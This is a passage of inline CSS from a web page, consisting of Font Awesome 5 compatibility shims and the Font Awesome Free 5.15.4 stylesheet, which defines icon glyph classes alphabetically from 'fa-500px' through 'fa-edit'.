    }

    .fa.fa-signing:before {
      content: "\f2a7";
    }

    .fa.fa-first-order,
    .fa.fa-google-plus-official,
    .fa.fa-pied-piper,
    .fa.fa-snapchat,
    .fa.fa-snapchat-ghost,
    .fa.fa-snapchat-square,
    .fa.fa-themeisle,
    .fa.fa-viadeo,
    .fa.fa-viadeo-square,
    .fa.fa-yoast {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus-official:before {
      content: "\f2b3";
    }

    .fa.fa-google-plus-circle {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus-circle:before {
      content: "\f2b3";
    }

    .fa.fa-fa,
    .fa.fa-font-awesome {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-fa:before {
      content: "\f2b4";
    }

    .fa.fa-handshake-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-handshake-o:before {
      content: "\f2b5";
    }

    .fa.fa-envelope-open-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-envelope-open-o:before {
      content: "\f2b6";
    }

    .fa.fa-linode {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-address-book-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-address-book-o:before {
      content: "\f2b9";
    }

    .fa.fa-vcard:before {
      content: "\f2bb";
    }

    .fa.fa-address-card-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-address-card-o:before {
      content: "\f2bb";
    }

    .fa.fa-vcard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-vcard-o:before {
      content: "\f2bb";
    }

    .fa.fa-user-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-user-circle-o:before {
      content: "\f2bd";
    }

    .fa.fa-user-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-user-o:before {
      content: "\f007";
    }

    .fa.fa-id-badge {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-drivers-license:before {
      content: "\f2c2";
    }

    .fa.fa-id-card-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-id-card-o:before {
      content: "\f2c2";
    }

    .fa.fa-drivers-license-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-drivers-license-o:before {
      content: "\f2c2";
    }

    .fa.fa-free-code-camp,
    .fa.fa-quora,
    .fa.fa-telegram {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-thermometer-4:before,
    .fa.fa-thermometer:before {
      content: "\f2c7";
    }

    .fa.fa-thermometer-3:before {
      content: "\f2c8";
    }

    .fa.fa-thermometer-2:before {
      content: "\f2c9";
    }

    .fa.fa-thermometer-1:before {
      content: "\f2ca";
    }

    .fa.fa-thermometer-0:before {
      content: "\f2cb";
    }

    .fa.fa-bathtub:before,
    .fa.fa-s15:before {
      content: "\f2cd";
    }

    .fa.fa-window-maximize,
    .fa.fa-window-restore {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-rectangle:before {
      content: "\f410";
    }

    .fa.fa-window-close-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-window-close-o:before {
      content: "\f410";
    }

    .fa.fa-times-rectangle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-rectangle-o:before {
      content: "\f410";
    }

    .fa.fa-bandcamp,
    .fa.fa-eercast,
    .fa.fa-etsy,
    .fa.fa-grav,
    .fa.fa-imdb,
    .fa.fa-ravelry {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-eercast:before {
      content: "\f2da";
    }

    .fa.fa-snowflake-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-snowflake-o:before {
      content: "\f2dc";
    }

    .fa.fa-superpowers,
    .fa.fa-wpexplorer {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-cab:before {
      content: "\f1ba";
    }
  </style>
  <style media="all" id="fa-main">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    .fa,
    .fab,
    .fad,
    .fal,
    .far,
    .fas {
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
    }

    .fa-lg {
      font-size: 1.33333em;
      line-height: 0.75em;
      vertical-align: -0.0667em;
    }

    .fa-xs {
      font-size: 0.75em;
    }

    .fa-sm {
      font-size: 0.875em;
    }

    .fa-1x {
      font-size: 1em;
    }

    .fa-2x {
      font-size: 2em;
    }

    .fa-3x {
      font-size: 3em;
    }

    .fa-4x {
      font-size: 4em;
    }

    .fa-5x {
      font-size: 5em;
    }

    .fa-6x {
      font-size: 6em;
    }

    .fa-7x {
      font-size: 7em;
    }

    .fa-8x {
      font-size: 8em;
    }

    .fa-9x {
      font-size: 9em;
    }

    .fa-10x {
      font-size: 10em;
    }

    .fa-fw {
      text-align: center;
      width: 1.25em;
    }

    .fa-ul {
      list-style-type: none;
      margin-left: 2.5em;
      padding-left: 0;
    }

    .fa-ul>li {
      position: relative;
    }

    .fa-li {
      left: -2em;
      position: absolute;
      text-align: center;
      width: 2em;
      line-height: inherit;
    }

    .fa-border {
      border: 0.08em solid #eee;
      border-radius: 0.1em;
      padding: 0.2em 0.25em 0.15em;
    }

    .fa-pull-left {
      float: left;
    }

    .fa-pull-right {
      float: right;
    }

    .fa.fa-pull-left,
    .fab.fa-pull-left,
    .fal.fa-pull-left,
    .far.fa-pull-left,
    .fas.fa-pull-left {
      margin-right: 0.3em;
    }

    .fa.fa-pull-right,
    .fab.fa-pull-right,
    .fal.fa-pull-right,
    .far.fa-pull-right,
    .fas.fa-pull-right {
      margin-left: 0.3em;
    }

    .fa-spin {
      -webkit-animation: fa-spin 2s linear infinite;
      animation: fa-spin 2s linear infinite;
    }

    .fa-pulse {
      -webkit-animation: fa-spin 1s steps(8) infinite;
      animation: fa-spin 1s steps(8) infinite;
    }

    @-webkit-keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
      }
    }

    @keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
      }
    }

    .fa-rotate-90 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
    }

    .fa-rotate-180 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
      -webkit-transform: rotate(180deg);
      transform: rotate(180deg);
    }

    .fa-rotate-270 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
      -webkit-transform: rotate(270deg);
      transform: rotate(270deg);
    }

    .fa-flip-horizontal {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
      -webkit-transform: scaleX(-1);
      transform: scaleX(-1);
    }

    .fa-flip-vertical {
      -webkit-transform: scaleY(-1);
      transform: scaleY(-1);
    }

    .fa-flip-both,
    .fa-flip-horizontal.fa-flip-vertical,
    .fa-flip-vertical {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    }

    .fa-flip-both,
    .fa-flip-horizontal.fa-flip-vertical {
      -webkit-transform: scale(-1);
      transform: scale(-1);
    }

    :root .fa-flip-both,
    :root .fa-flip-horizontal,
    :root .fa-flip-vertical,
    :root .fa-rotate-90,
    :root .fa-rotate-180,
    :root .fa-rotate-270 {
      -webkit-filter: none;
      filter: none;
    }

    .fa-stack {
      display: inline-block;
      height: 2em;
      line-height: 2em;
      position: relative;
      vertical-align: middle;
      width: 2.5em;
    }

    .fa-stack-1x,
    .fa-stack-2x {
      left: 0;
      position: absolute;
      text-align: center;
      width: 100%;
    }

    .fa-stack-1x {
      line-height: inherit;
    }

    .fa-stack-2x {
      font-size: 2em;
    }

    .fa-inverse {
      color: #fff;
    }

    .fa-500px:before {
      content: "\f26e";
    }

    .fa-accessible-icon:before {
      content: "\f368";
    }

    .fa-accusoft:before {
      content: "\f369";
    }

    .fa-acquisitions-incorporated:before {
      content: "\f6af";
    }

    .fa-ad:before {
      content: "\f641";
    }

    .fa-address-book:before {
      content: "\f2b9";
    }

    .fa-address-card:before {
      content: "\f2bb";
    }

    .fa-adjust:before {
      content: "\f042";
    }

    .fa-adn:before {
      content: "\f170";
    }

    .fa-adversal:before {
      content: "\f36a";
    }

    .fa-affiliatetheme:before {
      content: "\f36b";
    }

    .fa-air-freshener:before {
      content: "\f5d0";
    }

    .fa-airbnb:before {
      content: "\f834";
    }

    .fa-algolia:before {
      content: "\f36c";
    }

    .fa-align-center:before {
      content: "\f037";
    }

    .fa-align-justify:before {
      content: "\f039";
    }

    .fa-align-left:before {
      content: "\f036";
    }

    .fa-align-right:before {
      content: "\f038";
    }

    .fa-alipay:before {
      content: "\f642";
    }

    .fa-allergies:before {
      content: "\f461";
    }

    .fa-amazon:before {
      content: "\f270";
    }

    .fa-amazon-pay:before {
      content: "\f42c";
    }

    .fa-ambulance:before {
      content: "\f0f9";
    }

    .fa-american-sign-language-interpreting:before {
      content: "\f2a3";
    }

    .fa-amilia:before {
      content: "\f36d";
    }

    .fa-anchor:before {
      content: "\f13d";
    }

    .fa-android:before {
      content: "\f17b";
    }

    .fa-angellist:before {
      content: "\f209";
    }

    .fa-angle-double-down:before {
      content: "\f103";
    }

    .fa-angle-double-left:before {
      content: "\f100";
    }

    .fa-angle-double-right:before {
      content: "\f101";
    }

    .fa-angle-double-up:before {
      content: "\f102";
    }

    .fa-angle-down:before {
      content: "\f107";
    }

    .fa-angle-left:before {
      content: "\f104";
    }

    .fa-angle-right:before {
      content: "\f105";
    }

    .fa-angle-up:before {
      content: "\f106";
    }

    .fa-angry:before {
      content: "\f556";
    }

    .fa-angrycreative:before {
      content: "\f36e";
    }

    .fa-angular:before {
      content: "\f420";
    }

    .fa-ankh:before {
      content: "\f644";
    }

    .fa-app-store:before {
      content: "\f36f";
    }

    .fa-app-store-ios:before {
      content: "\f370";
    }

    .fa-apper:before {
      content: "\f371";
    }

    .fa-apple:before {
      content: "\f179";
    }

    .fa-apple-alt:before {
      content: "\f5d1";
    }

    .fa-apple-pay:before {
      content: "\f415";
    }

    .fa-archive:before {
      content: "\f187";
    }

    .fa-archway:before {
      content: "\f557";
    }

    .fa-arrow-alt-circle-down:before {
      content: "\f358";
    }

    .fa-arrow-alt-circle-left:before {
      content: "\f359";
    }

    .fa-arrow-alt-circle-right:before {
      content: "\f35a";
    }

    .fa-arrow-alt-circle-up:before {
      content: "\f35b";
    }

    .fa-arrow-circle-down:before {
      content: "\f0ab";
    }

    .fa-arrow-circle-left:before {
      content: "\f0a8";
    }

    .fa-arrow-circle-right:before {
      content: "\f0a9";
    }

    .fa-arrow-circle-up:before {
      content: "\f0aa";
    }

    .fa-arrow-down:before {
      content: "\f063";
    }

    .fa-arrow-left:before {
      content: "\f060";
    }

    .fa-arrow-right:before {
      content: "\f061";
    }

    .fa-arrow-up:before {
      content: "\f062";
    }

    .fa-arrows-alt:before {
      content: "\f0b2";
    }

    .fa-arrows-alt-h:before {
      content: "\f337";
    }

    .fa-arrows-alt-v:before {
      content: "\f338";
    }

    .fa-artstation:before {
      content: "\f77a";
    }

    .fa-assistive-listening-systems:before {
      content: "\f2a2";
    }

    .fa-asterisk:before {
      content: "\f069";
    }

    .fa-asymmetrik:before {
      content: "\f372";
    }

    .fa-at:before {
      content: "\f1fa";
    }

    .fa-atlas:before {
      content: "\f558";
    }

    .fa-atlassian:before {
      content: "\f77b";
    }

    .fa-atom:before {
      content: "\f5d2";
    }

    .fa-audible:before {
      content: "\f373";
    }

    .fa-audio-description:before {
      content: "\f29e";
    }

    .fa-autoprefixer:before {
      content: "\f41c";
    }

    .fa-avianex:before {
      content: "\f374";
    }

    .fa-aviato:before {
      content: "\f421";
    }

    .fa-award:before {
      content: "\f559";
    }

    .fa-aws:before {
      content: "\f375";
    }

    .fa-baby:before {
      content: "\f77c";
    }

    .fa-baby-carriage:before {
      content: "\f77d";
    }

    .fa-backspace:before {
      content: "\f55a";
    }

    .fa-backward:before {
      content: "\f04a";
    }

    .fa-bacon:before {
      content: "\f7e5";
    }

    .fa-bacteria:before {
      content: "\e059";
    }

    .fa-bacterium:before {
      content: "\e05a";
    }

    .fa-bahai:before {
      content: "\f666";
    }

    .fa-balance-scale:before {
      content: "\f24e";
    }

    .fa-balance-scale-left:before {
      content: "\f515";
    }

    .fa-balance-scale-right:before {
      content: "\f516";
    }

    .fa-ban:before {
      content: "\f05e";
    }

    .fa-band-aid:before {
      content: "\f462";
    }

    .fa-bandcamp:before {
      content: "\f2d5";
    }

    .fa-barcode:before {
      content: "\f02a";
    }

    .fa-bars:before {
      content: "\f0c9";
    }

    .fa-baseball-ball:before {
      content: "\f433";
    }

    .fa-basketball-ball:before {
      content: "\f434";
    }

    .fa-bath:before {
      content: "\f2cd";
    }

    .fa-battery-empty:before {
      content: "\f244";
    }

    .fa-battery-full:before {
      content: "\f240";
    }

    .fa-battery-half:before {
      content: "\f242";
    }

    .fa-battery-quarter:before {
      content: "\f243";
    }

    .fa-battery-three-quarters:before {
      content: "\f241";
    }

    .fa-battle-net:before {
      content: "\f835";
    }

    .fa-bed:before {
      content: "\f236";
    }

    .fa-beer:before {
      content: "\f0fc";
    }

    .fa-behance:before {
      content: "\f1b4";
    }

    .fa-behance-square:before {
      content: "\f1b5";
    }

    .fa-bell:before {
      content: "\f0f3";
    }

    .fa-bell-slash:before {
      content: "\f1f6";
    }

    .fa-bezier-curve:before {
      content: "\f55b";
    }

    .fa-bible:before {
      content: "\f647";
    }

    .fa-bicycle:before {
      content: "\f206";
    }

    .fa-biking:before {
      content: "\f84a";
    }

    .fa-bimobject:before {
      content: "\f378";
    }

    .fa-binoculars:before {
      content: "\f1e5";
    }

    .fa-biohazard:before {
      content: "\f780";
    }

    .fa-birthday-cake:before {
      content: "\f1fd";
    }

    .fa-bitbucket:before {
      content: "\f171";
    }

    .fa-bitcoin:before {
      content: "\f379";
    }

    .fa-bity:before {
      content: "\f37a";
    }

    .fa-black-tie:before {
      content: "\f27e";
    }

    .fa-blackberry:before {
      content: "\f37b";
    }

    .fa-blender:before {
      content: "\f517";
    }

    .fa-blender-phone:before {
      content: "\f6b6";
    }

    .fa-blind:before {
      content: "\f29d";
    }

    .fa-blog:before {
      content: "\f781";
    }

    .fa-blogger:before {
      content: "\f37c";
    }

    .fa-blogger-b:before {
      content: "\f37d";
    }

    .fa-bluetooth:before {
      content: "\f293";
    }

    .fa-bluetooth-b:before {
      content: "\f294";
    }

    .fa-bold:before {
      content: "\f032";
    }

    .fa-bolt:before {
      content: "\f0e7";
    }

    .fa-bomb:before {
      content: "\f1e2";
    }

    .fa-bone:before {
      content: "\f5d7";
    }

    .fa-bong:before {
      content: "\f55c";
    }

    .fa-book:before {
      content: "\f02d";
    }

    .fa-book-dead:before {
      content: "\f6b7";
    }

    .fa-book-medical:before {
      content: "\f7e6";
    }

    .fa-book-open:before {
      content: "\f518";
    }

    .fa-book-reader:before {
      content: "\f5da";
    }

    .fa-bookmark:before {
      content: "\f02e";
    }

    .fa-bootstrap:before {
      content: "\f836";
    }

    .fa-border-all:before {
      content: "\f84c";
    }

    .fa-border-none:before {
      content: "\f850";
    }

    .fa-border-style:before {
      content: "\f853";
    }

    .fa-bowling-ball:before {
      content: "\f436";
    }

    .fa-box:before {
      content: "\f466";
    }

    .fa-box-open:before {
      content: "\f49e";
    }

    .fa-box-tissue:before {
      content: "\e05b";
    }

    .fa-boxes:before {
      content: "\f468";
    }

    .fa-braille:before {
      content: "\f2a1";
    }

    .fa-brain:before {
      content: "\f5dc";
    }

    .fa-bread-slice:before {
      content: "\f7ec";
    }

    .fa-briefcase:before {
      content: "\f0b1";
    }

    .fa-briefcase-medical:before {
      content: "\f469";
    }

    .fa-broadcast-tower:before {
      content: "\f519";
    }

    .fa-broom:before {
      content: "\f51a";
    }

    .fa-brush:before {
      content: "\f55d";
    }

    .fa-btc:before {
      content: "\f15a";
    }

    .fa-buffer:before {
      content: "\f837";
    }

    .fa-bug:before {
      content: "\f188";
    }

    .fa-building:before {
      content: "\f1ad";
    }

    .fa-bullhorn:before {
      content: "\f0a1";
    }

    .fa-bullseye:before {
      content: "\f140";
    }

    .fa-burn:before {
      content: "\f46a";
    }

    .fa-buromobelexperte:before {
      content: "\f37f";
    }

    .fa-bus:before {
      content: "\f207";
    }

    .fa-bus-alt:before {
      content: "\f55e";
    }

    .fa-business-time:before {
      content: "\f64a";
    }

    .fa-buy-n-large:before {
      content: "\f8a6";
    }

    .fa-buysellads:before {
      content: "\f20d";
    }

    .fa-calculator:before {
      content: "\f1ec";
    }

    .fa-calendar:before {
      content: "\f133";
    }

    .fa-calendar-alt:before {
      content: "\f073";
    }

    .fa-calendar-check:before {
      content: "\f274";
    }

    .fa-calendar-day:before {
      content: "\f783";
    }

    .fa-calendar-minus:before {
      content: "\f272";
    }

    .fa-calendar-plus:before {
      content: "\f271";
    }

    .fa-calendar-times:before {
      content: "\f273";
    }

    .fa-calendar-week:before {
      content: "\f784";
    }

    .fa-camera:before {
      content: "\f030";
    }

    .fa-camera-retro:before {
      content: "\f083";
    }

    .fa-campground:before {
      content: "\f6bb";
    }

    .fa-canadian-maple-leaf:before {
      content: "\f785";
    }

    .fa-candy-cane:before {
      content: "\f786";
    }

    .fa-cannabis:before {
      content: "\f55f";
    }

    .fa-capsules:before {
      content: "\f46b";
    }

    .fa-car:before {
      content: "\f1b9";
    }

    .fa-car-alt:before {
      content: "\f5de";
    }

    .fa-car-battery:before {
      content: "\f5df";
    }

    .fa-car-crash:before {
      content: "\f5e1";
    }

    .fa-car-side:before {
      content: "\f5e4";
    }

    .fa-caravan:before {
      content: "\f8ff";
    }

    .fa-caret-down:before {
      content: "\f0d7";
    }

    .fa-caret-left:before {
      content: "\f0d9";
    }

    .fa-caret-right:before {
      content: "\f0da";
    }

    .fa-caret-square-down:before {
      content: "\f150";
    }

    .fa-caret-square-left:before {
      content: "\f191";
    }

    .fa-caret-square-right:before {
      content: "\f152";
    }

    .fa-caret-square-up:before {
      content: "\f151";
    }

    .fa-caret-up:before {
      content: "\f0d8";
    }

    .fa-carrot:before {
      content: "\f787";
    }

    .fa-cart-arrow-down:before {
      content: "\f218";
    }

    .fa-cart-plus:before {
      content: "\f217";
    }

    .fa-cash-register:before {
      content: "\f788";
    }

    .fa-cat:before {
      content: "\f6be";
    }

    .fa-cc-amazon-pay:before {
      content: "\f42d";
    }

    .fa-cc-amex:before {
      content: "\f1f3";
    }

    .fa-cc-apple-pay:before {
      content: "\f416";
    }

    .fa-cc-diners-club:before {
      content: "\f24c";
    }

    .fa-cc-discover:before {
      content: "\f1f2";
    }

    .fa-cc-jcb:before {
      content: "\f24b";
    }

    .fa-cc-mastercard:before {
      content: "\f1f1";
    }

    .fa-cc-paypal:before {
      content: "\f1f4";
    }

    .fa-cc-stripe:before {
      content: "\f1f5";
    }

    .fa-cc-visa:before {
      content: "\f1f0";
    }

    .fa-centercode:before {
      content: "\f380";
    }

    .fa-centos:before {
      content: "\f789";
    }

    .fa-certificate:before {
      content: "\f0a3";
    }

    .fa-chair:before {
      content: "\f6c0";
    }

    .fa-chalkboard:before {
      content: "\f51b";
    }

    .fa-chalkboard-teacher:before {
      content: "\f51c";
    }

    .fa-charging-station:before {
      content: "\f5e7";
    }

    .fa-chart-area:before {
      content: "\f1fe";
    }

    .fa-chart-bar:before {
      content: "\f080";
    }

    .fa-chart-line:before {
      content: "\f201";
    }

    .fa-chart-pie:before {
      content: "\f200";
    }

    .fa-check:before {
      content: "\f00c";
    }

    .fa-check-circle:before {
      content: "\f058";
    }

    .fa-check-double:before {
      content: "\f560";
    }

    .fa-check-square:before {
      content: "\f14a";
    }

    .fa-cheese:before {
      content: "\f7ef";
    }

    .fa-chess:before {
      content: "\f439";
    }

    .fa-chess-bishop:before {
      content: "\f43a";
    }

    .fa-chess-board:before {
      content: "\f43c";
    }

    .fa-chess-king:before {
      content: "\f43f";
    }

    .fa-chess-knight:before {
      content: "\f441";
    }

    .fa-chess-pawn:before {
      content: "\f443";
    }

    .fa-chess-queen:before {
      content: "\f445";
    }

    .fa-chess-rook:before {
      content: "\f447";
    }

    .fa-chevron-circle-down:before {
      content: "\f13a";
    }

    .fa-chevron-circle-left:before {
      content: "\f137";
    }

    .fa-chevron-circle-right:before {
      content: "\f138";
    }

    .fa-chevron-circle-up:before {
      content: "\f139";
    }

    .fa-chevron-down:before {
      content: "\f078";
    }

    .fa-chevron-left:before {
      content: "\f053";
    }

    .fa-chevron-right:before {
      content: "\f054";
    }

    .fa-chevron-up:before {
      content: "\f077";
    }

    .fa-child:before {
      content: "\f1ae";
    }

    .fa-chrome:before {
      content: "\f268";
    }

    .fa-chromecast:before {
      content: "\f838";
    }

    .fa-church:before {
      content: "\f51d";
    }

    .fa-circle:before {
      content: "\f111";
    }

    .fa-circle-notch:before {
      content: "\f1ce";
    }

    .fa-city:before {
      content: "\f64f";
    }

    .fa-clinic-medical:before {
      content: "\f7f2";
    }

    .fa-clipboard:before {
      content: "\f328";
    }

    .fa-clipboard-check:before {
      content: "\f46c";
    }

    .fa-clipboard-list:before {
      content: "\f46d";
    }

    .fa-clock:before {
      content: "\f017";
    }

    .fa-clone:before {
      content: "\f24d";
    }

    .fa-closed-captioning:before {
      content: "\f20a";
    }

    .fa-cloud:before {
      content: "\f0c2";
    }

    .fa-cloud-download-alt:before {
      content: "\f381";
    }

    .fa-cloud-meatball:before {
      content: "\f73b";
    }

    .fa-cloud-moon:before {
      content: "\f6c3";
    }

    .fa-cloud-moon-rain:before {
      content: "\f73c";
    }

    .fa-cloud-rain:before {
      content: "\f73d";
    }

    .fa-cloud-showers-heavy:before {
      content: "\f740";
    }

    .fa-cloud-sun:before {
      content: "\f6c4";
    }

    .fa-cloud-sun-rain:before {
      content: "\f743";
    }

    .fa-cloud-upload-alt:before {
      content: "\f382";
    }

    .fa-cloudflare:before {
      content: "\e07d";
    }

    .fa-cloudscale:before {
      content: "\f383";
    }

    .fa-cloudsmith:before {
      content: "\f384";
    }

    .fa-cloudversify:before {
      content: "\f385";
    }

    .fa-cocktail:before {
      content: "\f561";
    }

    .fa-code:before {
      content: "\f121";
    }

    .fa-code-branch:before {
      content: "\f126";
    }

    .fa-codepen:before {
      content: "\f1cb";
    }

    .fa-codiepie:before {
      content: "\f284";
    }

    .fa-coffee:before {
      content: "\f0f4";
    }

    .fa-cog:before {
      content: "\f013";
    }

    .fa-cogs:before {
      content: "\f085";
    }

    .fa-coins:before {
      content: "\f51e";
    }

    .fa-columns:before {
      content: "\f0db";
    }

    .fa-comment:before {
      content: "\f075";
    }

    .fa-comment-alt:before {
      content: "\f27a";
    }

    .fa-comment-dollar:before {
      content: "\f651";
    }

    .fa-comment-dots:before {
      content: "\f4ad";
    }

    .fa-comment-medical:before {
      content: "\f7f5";
    }

    .fa-comment-slash:before {
      content: "\f4b3";
    }

    .fa-comments:before {
      content: "\f086";
    }

    .fa-comments-dollar:before {
      content: "\f653";
    }

    .fa-compact-disc:before {
      content: "\f51f";
    }

    .fa-compass:before {
      content: "\f14e";
    }

    .fa-compress:before {
      content: "\f066";
    }

    .fa-compress-alt:before {
      content: "\f422";
    }

    .fa-compress-arrows-alt:before {
      content: "\f78c";
    }

    .fa-concierge-bell:before {
      content: "\f562";
    }

    .fa-confluence:before {
      content: "\f78d";
    }

    .fa-connectdevelop:before {
      content: "\f20e";
    }

    .fa-contao:before {
      content: "\f26d";
    }

    .fa-cookie:before {
      content: "\f563";
    }

    .fa-cookie-bite:before {
      content: "\f564";
    }

    .fa-copy:before {
      content: "\f0c5";
    }

    .fa-copyright:before {
      content: "\f1f9";
    }

    .fa-cotton-bureau:before {
      content: "\f89e";
    }

    .fa-couch:before {
      content: "\f4b8";
    }

    .fa-cpanel:before {
      content: "\f388";
    }

    .fa-creative-commons:before {
      content: "\f25e";
    }

    .fa-creative-commons-by:before {
      content: "\f4e7";
    }

    .fa-creative-commons-nc:before {
      content: "\f4e8";
    }

    .fa-creative-commons-nc-eu:before {
      content: "\f4e9";
    }

    .fa-creative-commons-nc-jp:before {
      content: "\f4ea";
    }

    .fa-creative-commons-nd:before {
      content: "\f4eb";
    }

    .fa-creative-commons-pd:before {
      content: "\f4ec";
    }

    .fa-creative-commons-pd-alt:before {
      content: "\f4ed";
    }

    .fa-creative-commons-remix:before {
      content: "\f4ee";
    }

    .fa-creative-commons-sa:before {
      content: "\f4ef";
    }

    .fa-creative-commons-sampling:before {
      content: "\f4f0";
    }

    .fa-creative-commons-sampling-plus:before {
      content: "\f4f1";
    }

    .fa-creative-commons-share:before {
      content: "\f4f2";
    }

    .fa-creative-commons-zero:before {
      content: "\f4f3";
    }

    .fa-credit-card:before {
      content: "\f09d";
    }

    .fa-critical-role:before {
      content: "\f6c9";
    }

    .fa-crop:before {
      content: "\f125";
    }

    .fa-crop-alt:before {
      content: "\f565";
    }

    .fa-cross:before {
      content: "\f654";
    }

    .fa-crosshairs:before {
      content: "\f05b";
    }

    .fa-crow:before {
      content: "\f520";
    }

    .fa-crown:before {
      content: "\f521";
    }

    .fa-crutch:before {
      content: "\f7f7";
    }

    .fa-css3:before {
      content: "\f13c";
    }

    .fa-css3-alt:before {
      content: "\f38b";
    }

    .fa-cube:before {
      content: "\f1b2";
    }

    .fa-cubes:before {
      content: "\f1b3";
    }

    .fa-cut:before {
      content: "\f0c4";
    }

    .fa-cuttlefish:before {
      content: "\f38c";
    }

    .fa-d-and-d:before {
      content: "\f38d";
    }

    .fa-d-and-d-beyond:before {
      content: "\f6ca";
    }

    .fa-dailymotion:before {
      content: "\e052";
    }

    .fa-dashcube:before {
      content: "\f210";
    }

    .fa-database:before {
      content: "\f1c0";
    }

    .fa-deaf:before {
      content: "\f2a4";
    }

    .fa-deezer:before {
      content: "\e077";
    }

    .fa-delicious:before {
      content: "\f1a5";
    }

    .fa-democrat:before {
      content: "\f747";
    }

    .fa-deploydog:before {
      content: "\f38e";
    }

    .fa-deskpro:before {
      content: "\f38f";
    }

    .fa-desktop:before {
      content: "\f108";
    }

    .fa-dev:before {
      content: "\f6cc";
    }

    .fa-deviantart:before {
      content: "\f1bd";
    }

    .fa-dharmachakra:before {
      content: "\f655";
    }

    .fa-dhl:before {
      content: "\f790";
    }

    .fa-diagnoses:before {
      content: "\f470";
    }

    .fa-diaspora:before {
      content: "\f791";
    }

    .fa-dice:before {
      content: "\f522";
    }

    .fa-dice-d20:before {
      content: "\f6cf";
    }

    .fa-dice-d6:before {
      content: "\f6d1";
    }

    .fa-dice-five:before {
      content: "\f523";
    }

    .fa-dice-four:before {
      content: "\f524";
    }

    .fa-dice-one:before {
      content: "\f525";
    }

    .fa-dice-six:before {
      content: "\f526";
    }

    .fa-dice-three:before {
      content: "\f527";
    }

    .fa-dice-two:before {
      content: "\f528";
    }

    .fa-digg:before {
      content: "\f1a6";
    }

    .fa-digital-ocean:before {
      content: "\f391";
    }

    .fa-digital-tachograph:before {
      content: "\f566";
    }

    .fa-directions:before {
      content: "\f5eb";
    }

    .fa-discord:before {
      content: "\f392";
    }

    .fa-discourse:before {
      content: "\f393";
    }

    .fa-disease:before {
      content: "\f7fa";
    }

    .fa-divide:before {
      content: "\f529";
    }

    .fa-dizzy:before {
      content: "\f567";
    }

    .fa-dna:before {
      content: "\f471";
    }

    .fa-dochub:before {
      content: "\f394";
    }

    .fa-docker:before {
      content: "\f395";
    }

    .fa-dog:before {
      content: "\f6d3";
    }

    .fa-dollar-sign:before {
      content: "\f155";
    }

    .fa-dolly:before {
      content: "\f472";
    }

    .fa-dolly-flatbed:before {
      content: "\f474";
    }

    .fa-donate:before {
      content: "\f4b9";
    }

    .fa-door-closed:before {
      content: "\f52a";
    }

    .fa-door-open:before {
      content: "\f52b";
    }

    .fa-dot-circle:before {
      content: "\f192";
    }

    .fa-dove:before {
      content: "\f4ba";
    }

    .fa-download:before {
      content: "\f019";
    }

    .fa-draft2digital:before {
      content: "\f396";
    }

    .fa-drafting-compass:before {
      content: "\f568";
    }

    .fa-dragon:before {
      content: "\f6d5";
    }

    .fa-draw-polygon:before {
      content: "\f5ee";
    }

    .fa-dribbble:before {
      content: "\f17d";
    }

    .fa-dribbble-square:before {
      content: "\f397";
    }

    .fa-dropbox:before {
      content: "\f16b";
    }

    .fa-drum:before {
      content: "\f569";
    }

    .fa-drum-steelpan:before {
      content: "\f56a";
    }

    .fa-drumstick-bite:before {
      content: "\f6d7";
    }

    .fa-drupal:before {
      content: "\f1a9";
    }

    .fa-dumbbell:before {
      content: "\f44b";
    }

    .fa-dumpster:before {
      content: "\f793";
    }

    .fa-dumpster-fire:before {
      content: "\f794";
    }

    .fa-dungeon:before {
      content: "\f6d9";
    }

    .fa-dyalog:before {
      content: "\f399";
    }

    .fa-earlybirds:before {
      content: "\f39a";
    }

    .fa-ebay:before {
      content: "\f4f4";
    }

    .fa-edge:before {
      content: "\f282";
    }

    .fa-edge-legacy:before {
      content: "\e078";
    }

    .fa-edit:before {
      content: "\f044";
    }

